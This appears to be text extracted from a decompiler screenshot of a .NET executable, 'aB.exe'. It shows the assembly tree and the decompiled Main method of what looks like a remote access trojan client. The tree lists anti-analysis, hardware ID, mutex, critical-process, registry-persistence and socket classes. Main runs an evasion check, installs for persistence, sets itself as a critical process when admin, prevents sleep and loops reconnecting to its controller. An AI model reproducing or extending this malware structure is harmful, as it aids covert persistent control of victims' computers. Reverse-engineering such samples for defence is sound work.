 Assembly Explorer
aB (1.0.0.0)
aB.exe
PE
DOS Header
File Header
Optional Header (32-bit)
Section #0: .text
Section #1: .rsrc
Section #2: .reloc
Cor20 Header
Storage Signature
Storage Header
Storage Stream #0: #~
Storage Stream #1: #Strings
Storage Stream #2: #US
Storage Stream #3: #GUID
Storage Stream #4: #Blob
Type References
References
{ } -
{ } Client
Program @02000002
Settings @02000003
{ } Client.Algorithm
Aes256 @02000011
Sha256 @02000012
{ } Client.Connection
ClientSocket @02000004
{ } Client.Handle_Packet
{ } Client.Helper
Anti_Analysis @02000006
HwidGen @02000007
IdSender @02000008
Methods @02000009
MutexControl @0200000A
NativeMethods @0200000B
ProcessCritical @0200000D
SetRegistry @0200000E
{ } Client.Install
NormalStartup @02000005
{ } MessagePackLib.MessagePack
mscorlib (4.0.0.0)
System (4.0.0.0)
System.dll
Program
10 public class Program
11 {
12 // Token: 0x06000001 RID: 1 RVA: 0x00002608 File Offset: 0x00000808
13 public static void Main()
14 {
15 for (int i = 0; i < Convert.ToInt32(Settings.Delay); i++)
16 {
17 Thread.Sleep(1000);
18 }
19 if (!Settings.InitializeSettings())
20 {
21 Environment.Exit(0);
22 }
23 try
24 {
25 if (!MutexControl.CreateMutex())
26 {
27 Environment.Exit(0);
28 }
29 if (Convert.ToBoolean(Settings.Anti))
30 {
31 Anti_Analysis.RunAntiAnalysis();
32 }
33 if (Convert.ToBoolean(Settings.Install))
34 {
35 NormalStartup.Install();
36 }
37 if (Convert.ToBoolean(Settings.BDOS) && Methods.IsAdmin())
38 {
39 ProcessCritical.Set();
40 }
41 Methods.PreventSleep();
42 }
43 catch
44 {
45 }
46 for (;;)
47 {
48 try
49 {
50 if (!ClientSocket.IsConnected)
51 {
52 ClientSocket.Reconnect();
53 ClientSocket.InitializeClient();
54 }
55 }
56 catch
57 {
58 }
59 Thread.Sleep(5000);
60 }
61 }